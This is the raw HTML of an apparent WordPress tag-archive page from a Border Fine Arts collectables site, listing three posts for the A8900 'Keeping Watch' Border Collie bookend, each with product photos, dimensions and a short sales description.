

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theborderfinearts.com/tag/watch/
body_size: 19074
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>watch | Border Fine Arts</title>
<link rel="pingback" href="https://theborderfinearts.com/xmlrpc.php" />
	<link rel='archives' title='January 2026' href='https://theborderfinearts.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://theborderfinearts.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://theborderfinearts.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://theborderfinearts.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://theborderfinearts.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://theborderfinearts.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://theborderfinearts.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://theborderfinearts.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://theborderfinearts.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://theborderfinearts.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://theborderfinearts.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://theborderfinearts.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://theborderfinearts.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://theborderfinearts.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://theborderfinearts.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://theborderfinearts.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://theborderfinearts.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://theborderfinearts.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://theborderfinearts.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://theborderfinearts.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://theborderfinearts.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://theborderfinearts.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://theborderfinearts.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://theborderfinearts.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://theborderfinearts.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://theborderfinearts.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://theborderfinearts.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://theborderfinearts.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://theborderfinearts.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://theborderfinearts.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://theborderfinearts.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://theborderfinearts.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://theborderfinearts.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://theborderfinearts.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://theborderfinearts.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://theborderfinearts.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://theborderfinearts.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://theborderfinearts.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://theborderfinearts.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://theborderfinearts.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://theborderfinearts.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://theborderfinearts.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://theborderfinearts.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://theborderfinearts.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://theborderfinearts.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://theborderfinearts.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://theborderfinearts.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://theborderfinearts.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://theborderfinearts.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://theborderfinearts.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://theborderfinearts.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://theborderfinearts.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://theborderfinearts.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://theborderfinearts.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://theborderfinearts.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://theborderfinearts.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://theborderfinearts.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://theborderfinearts.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://theborderfinearts.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://theborderfinearts.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://theborderfinearts.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://theborderfinearts.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://theborderfinearts.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://theborderfinearts.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://theborderfinearts.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://theborderfinearts.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://theborderfinearts.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://theborderfinearts.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://theborderfinearts.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://theborderfinearts.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://theborderfinearts.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://theborderfinearts.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://theborderfinearts.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://theborderfinearts.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://theborderfinearts.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://theborderfinearts.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://theborderfinearts.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://theborderfinearts.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://theborderfinearts.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://theborderfinearts.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://theborderfinearts.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://theborderfinearts.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://theborderfinearts.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://theborderfinearts.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://theborderfinearts.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://theborderfinearts.com/2018/12/' />
	<link rel='archives' title='November 2018' href='https://theborderfinearts.com/2018/11/' />
	<link rel='archives' title='October 2018' href='https://theborderfinearts.com/2018/10/' />
	<link rel='archives' title='September 2018' href='https://theborderfinearts.com/2018/09/' />
	<link rel='archives' title='August 2018' href='https://theborderfinearts.com/2018/08/' />
	<link rel='archives' title='July 2018' href='https://theborderfinearts.com/2018/07/' />
	<link rel='archives' title='June 2018' href='https://theborderfinearts.com/2018/06/' />
	<link rel='archives' title='May 2018' href='https://theborderfinearts.com/2018/05/' />
	<link rel='archives' title='April 2018' href='https://theborderfinearts.com/2018/04/' />
	<link rel='archives' title='March 2018' href='https://theborderfinearts.com/2018/03/' />
	<link rel='archives' title='February 2018' href='https://theborderfinearts.com/2018/02/' />
	<link rel='archives' title='January 2018' href='https://theborderfinearts.com/2018/01/' />
	<link rel='archives' title='December 2017' href='https://theborderfinearts.com/2017/12/' />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; Feed" href="https://theborderfinearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; Comments Feed" href="https://theborderfinearts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; watch Tag Feed" href="https://theborderfinearts.com/tag/watch/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigcity_style-css'  href='https:///theborderfinearts.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theborderfinearts.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theborderfinearts.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theborderfinearts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theborderfinearts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Border Fine Arts"/>
	<meta property="og:title" content="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>
		<meta property="og:description" content="A8900 Keeping Watch Bookend - Border Collie. Height 18cm / 7. Width 16cm / 6.5. Approximate"/>
	
	<meta property="og:url" content="https://theborderfinearts.com/2025/07/border-fine-arts-a8900-keeping-watch-bookend-border-collie-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
        #header {
            background: url() 0 0 no-repeat;
        }
        #heading a,
        #heading .description {
            color: #ffffff;
        }
    </style><script async type="text/javascript" src="/bapyqusaq.js"></script>
<script type="text/javascript" src="/qydocuqi.js"></script>
</head>
<body class="archive tag tag-watch tag-3530">
    <div id="header-wrapper">
        <div id="header">
            <h1><a href="https://theborderfinearts.com">Border Fine Arts</a></h1>
                    </div>
    </div>
    <div id="access-wrapper">
        <div id="access" role="navigation">
            <div class="menu"><ul><li class="page_item page-item-6"><a href="https://theborderfinearts.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://theborderfinearts.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://theborderfinearts.com/terms-of-service/">Terms of service</a></li></ul></div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div id="root">
        <div id="main">

    <div id="content">
        					<h3 class="archive">watch</h3>
 	  	        
                	        		<div class="post hentry" id="post-9832">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2025/07/border-fine-arts-a8900-keeping-watch-bookend-border-collie-2/" rel="bookmark" title="Permalink to: Border Fine Arts A8900 Keeping Watch Bookend Border Collie">Border Fine Arts A8900 Keeping Watch Bookend Border Collie</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2025-07-30 01:22:52+00:00">on July 30, 2025</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-01-pt.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>
 <br/> 
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-02-qx.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>  <br/> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-03-maw.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>
  <br/>
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-04-aah.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/> 
 <br/> 

	 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-05-hk.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>
	 <br/>	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-06-qj.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>	 	<br/>		<br/>

<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>
 <br/> A8900 Keeping Watch Bookend &#8211; Border Collie. Height 18cm / 7. Width 16cm / 6.5. Approximate Year of Manufacture 2008. Discontinued and no longer manufactured. Brand new and Boxed. All items are brand new, in perfect condition and come in their original box.<br/>

<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/><br/>	 </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a8900/" rel="tag">a8900</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/bookend/" rel="tag">bookend</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/collie/" rel="tag">collie</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/keeping/" rel="tag">keeping</a>, <a href="https://theborderfinearts.com/tag/watch/" rel="tag">watch</a></p>        		</div>
        	        		<div class="post hentry" id="post-9426">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2025/04/border-fine-arts-the-border-collectionkeeping-watch-bookend-a8900-by-hans-2/" rel="bookmark" title="Permalink to: Border Fine Arts The Border Collection&#8217;Keeping Watch&#8217; Bookend A8900 by HANS">Border Fine Arts The Border Collection&#8217;Keeping Watch&#8217; Bookend A8900 by HANS</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2025-04-18 17:50:46+00:00">on April 18, 2025</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-01-uwau.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/> 	
	 
<br/>

<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-02-gwtw.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>  <br/>	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-03-rlwp.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/> 	  <br/>   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-04-uani.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>     <br/> 


<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-05-us.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	<br/>
 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-06-iaqo.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	 <br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-07-rxl.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	<br/> 		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-08-yb.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	 <br/> 	  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-09-det.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>
 <br/>    
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-10-fyjj.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>  <br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-11-snc.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>


<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-12-iww.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/> 		 
  <br/>  <br/> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/> 
 <br/>This Border Fine Arts bookend is a charming addition to any collection. The intricately designed piece features a Border Collie keeping watch, and is part of the highly sought-after Border Collection. Made from durable resin, this collectable ornamental bookend is the perfect way to display your love for art and dogs. The Bordered pattern and English Country style make it a great fit for any home decor, while the theme of dogs adds a touch of whimsy. This piece, titled&#8217;Keeping Watch&#8217; and created by HANS, is sure to impress any collector. Listing and template services provided by inkFrog. 
 <br/> 	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>
<br/> </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a8900/" rel="tag">a8900</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/bookend/" rel="tag">bookend</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/collectionkeeping/" rel="tag">collection'keeping</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/hans/" rel="tag">hans</a>, <a href="https://theborderfinearts.com/tag/watch/" rel="tag">watch</a></p>        		</div>
        	        		<div class="post hentry" id="post-7418">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2023/11/border-fine-arts-the-border-collectionkeeping-watch-bookend-a8900-by-hans/" rel="bookmark" title="Permalink to: Border Fine Arts The Border Collection&#8217;Keeping Watch&#8217; Bookend A8900 by HANS">Border Fine Arts The Border Collection&#8217;Keeping Watch&#8217; Bookend A8900 by HANS</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2023-11-19 03:20:32+00:00">on November 19, 2023</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content">
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-01-gxl.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>      <br/>

 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-02-yeo.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>
  
	<br/>
 	 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-03-fk.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/> 
 <br/>	 	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-04-nxw.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	  <br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-05-dqy.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>     	<br/>
 

 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-06-mytp.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>
 	<br/>
 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-07-ylgr.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>
<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-08-yk.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>  	<br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-09-jrgq.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>  

<br/> 

<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-10-gfvj.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	 
  <br/>	 
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-11-yxe.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>	 	<br/>	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collection-Keeping-Watch-Bookend-A8900-by-HANS-12-cv.jpg" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/> 	 	 <br/>
 
  <br/>
	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/>  <br/> 

	This Border Fine Arts bookend is a charming addition to any collection. The intricately designed piece features a Border Collie keeping watch, and is part of the highly sought-after Border Collection. Made from durable resin, this collectable ornamental bookend is the perfect way to display your love for art and dogs. The Bordered pattern and English Country style make it a great fit for any home decor, while the theme of dogs adds a touch of whimsy. This piece, titled&#8217;Keeping Watch&#8217; and created by HANS, is sure to impress any collector.   
 <br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS" alt="Border Fine Arts The Border Collection'Keeping Watch' Bookend A8900 by HANS"/><br/>
</div>
